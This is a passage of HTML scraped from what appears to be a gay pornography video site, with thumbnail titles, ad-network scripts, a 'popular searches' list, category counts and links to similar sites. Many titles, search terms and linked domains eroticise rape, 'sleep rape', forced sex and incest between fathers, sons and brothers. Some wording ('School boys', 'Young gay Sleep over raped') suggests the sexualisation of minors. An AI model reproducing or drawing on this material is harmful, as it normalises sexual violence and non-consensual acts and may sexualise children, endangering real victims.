                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638875836588/">
                                <img data-sg="3514ed108c7080ac" src="/thumbs/588/3824942638875836588_0.jpg" alt="Gay son worried about his dick size - gay father and son sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay son worried about his dick size - gay father and son sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639517612988/">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636693591743/">
                                <img data-sg="3514ed100a5e16bf" src="/thumbs/743/3824942636693591743_0.jpg" alt="Young Step Son And His Step Dad Fuck On Family Couch During Movie Night" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Step Son And His Step Dad Fuck On Family Couch During Movie Night</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640686284394/">
                                <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay monster cock lovers</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636669849102/">
                                <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bros tie up the fag</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636872810777/">
                                <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Family Gay Threesome - 2 Brothers 1 Stepdad</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638910228354/">
                                <img data-sg="3514ed108e7d4782" src="/thumbs/354/3824942638910228354_0.jpg" alt="Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636818522672/">
                                <img data-sg="3514ed1011d06230" src="/thumbs/672/3824942636818522672_0.jpg" alt="hentai gay threesome" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hentai gay threesome</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636625573835/">
                                <img data-sg="3514ed10065037cb" src="/thumbs/835/3824942636625573835_0.jpg" alt="Old Dad Expresses His Love In Weird Ways" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old Dad Expresses His Love In Weird Ways</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638909939597/">
                                <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg" alt="Stepdad fucks son &amp; nephew - gay threesome sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stepdad fucks son &amp; nephew - gay threesome sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639700388131/">
                                <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg" alt="Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639912602074/">
                                <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg" alt="Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637106968262/">
                                <img data-sg="3514ed102301b6c6" src="/thumbs/262/3824942637106968262_0.jpg" alt="Bad Gym Teacher" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bad Gym Teacher</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636645898680/">
                                <img data-sg="3514ed10078659b8" src="/thumbs/680/3824942636645898680_0.jpg" alt="School boys gays force sex videos We all know what it&#039;s like sharing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">School boys gays force sex videos We all know what it&#039;s like sharing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:32</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/search//Z2F5IHNsZWVw/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/search//Z2F5IHNsZWVw/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/search//Z2F5IHNsZWVw/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/search/Z2F5IHNsZWVw/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHBvcm4/" target="_self" title="Gay sleep porn"><i class="la la-search"></i> Gay sleep porn</a></li>  <li><a href="/en/search/Z2F5IGJvYXJkaW5nIHNjaG9vbCByYXBlIC0gZ2F5IHNsZWVwIHJhcGUgcG9ybiAtIGdheSByYXBlIHR1YmUgcG9ybg/" target="_self" title="gay boarding school rape - gay sleep rape porn - gay rape tube porn"><i class="la la-search"></i> gay boarding school rape - gay sleep rape porn - gay rape tube porn</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHJhcGUgeHh4ICByb25naA/" target="_self" title="Gay sleep rape xxx  rongh"><i class="la la-search"></i> Gay sleep rape xxx  rongh</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHJhcGU/" target="_self" title="Gay sleep rape"><i class="la la-search"></i> Gay sleep rape</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIGN1bSByYXBl/" target="_self" title="Gay sleep cum rape"><i class="la la-search"></i> Gay sleep cum rape</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IHNsZWVw/" target="_self" title="Asian gay sleep"><i class="la la-search"></i> Asian gay sleep</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHRvZ2V0aGVy/" target="_self" title="Gay sleep together"><i class="la la-search"></i> Gay sleep together</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHNleA/" target="_self" title="Gay sleep sex"><i class="la la-search"></i> Gay sleep sex</a></li>  <li><a href="/en/search/QmxhY2sgZ2F5IHNsZWVw/" target="_self" title="Black gay sleep"><i class="la la-search"></i> Black gay sleep</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IFNsZWVwIG92ZXIgcmFwZWQ/" target="_self" title="Young gay Sleep over raped"><i class="la la-search"></i> Young gay Sleep over raped</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHN1Y2s/" target="_self" title="Gay sleep suck"><i class="la la-search"></i> Gay sleep suck</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIGZvbmRsZWQ/" target="_self" title="Gay sleep fondled"><i class="la la-search"></i> Gay sleep fondled</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIHdlbGwgZm9yY2Vk/" target="_self" title="Gay sleep well forced"><i class="la la-search"></i> Gay sleep well forced</a></li>  <li><a href="/en/search/UG9ybm8gZ2F5IHNsZWVw/" target="_self" title="Porno gay sleep"><i class="la la-search"></i> Porno gay sleep</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIGZ1Y2s/" target="_self" title="Gay sleep fuck"><i class="la la-search"></i> Gay sleep fuck</a></li>  <li><a href="/en/search/R2F5IHNsZWVwIGZvcmNlZA/" target="_self" title="Gay sleep forced"><i class="la la-search"></i> Gay sleep forced</a></li>  <li><a href="/en/search/RmxtIGdheSBzbGVlcCBmdWsgbW92aXM/" target="_self" title="Flm gay sleep fuk movis"><i class="la la-search"></i> Flm gay sleep fuk movis</a></li>  <li><a href="/en/search/TWFuIGdheSBzbGVlcA/" target="_self" title="Man gay sleep"><i class="la la-search"></i> Man gay sleep</a></li>  <li><a href="/en/search/SW0gbm90IGdheSBzbGVlcA/" target="_self" title="Im not gay sleep"><i class="la la-search"></i> Im not gay sleep</a></li>  <li><a href="/en/search/a29yZWEgZ2F5IHNsZWVw/" target="_self" title="korea gay sleep"><i class="la la-search"></i> korea gay sleep</a></li>  <li><a href="/en/search/TWVsYXl1IGdheSBzbGVlcA/" target="_self" title="Melayu gay sleep"><i class="la la-search"></i> Melayu gay sleep</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/4547215429/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547280965/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 745 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547346501/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 72 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547412037/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 265 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547477573/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 50 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547608645/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 185 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546887749/Bears/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bears</span>
                                    <span class="total"><i class="la la-video"></i> 119 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Black Cock</span>
                                    <span class="total"><i class="la la-video"></i> 282 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547674181/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 195 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 707 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547149893/Brutal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 35 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547805253/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 301 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547936325/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cute</span>
                                    <span class="total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546625605/Daddy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Daddy</span>
                                    <span class="total"><i class="la la-video"></i> 341 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 221 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547018821/Forced/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Forced</span>
                                    <span class="total"><i class="la la-video"></i> 1154 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 129 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Group Sex</span>
                                    <span class="total"><i class="la la-video"></i> 167 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548198469/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 125 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 315 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548329541/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 68 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546756677/Hunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hunk</span>
                                    <span class="total"><i class="la la-video"></i> 343 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 180 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kinky</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548526149/Kissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kissing</span>
                                    <span class="total"><i class="la la-video"></i> 35 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548591685/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 32 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 16 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548722757/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Muscle</span>
                                    <span class="total"><i class="la la-video"></i> 256 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548788293/Oral/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oral</span>
                                    <span class="total"><i class="la la-video"></i> 100 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548853829/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 98 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 44 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548984901/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 28 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4294967365/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1737 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546953285/Slave/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Slave</span>
                                    <span class="total"><i class="la la-video"></i> 57 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549050437/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549115973/Spanking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanking</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549181509/Stud/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stud</span>
                                    <span class="total"><i class="la la-video"></i> 62 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 65 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549312581/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 317 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549378117/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 195 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546691141/Twink/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twink</span>
                                    <span class="total"><i class="la la-video"></i> 621 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549443653/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 92 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549509189/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 22 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 16 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549705797/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 228 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!-- <li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850">forcedgayporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedporn.com/" data-ct="2103000980">gayforcedporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro <i class="la 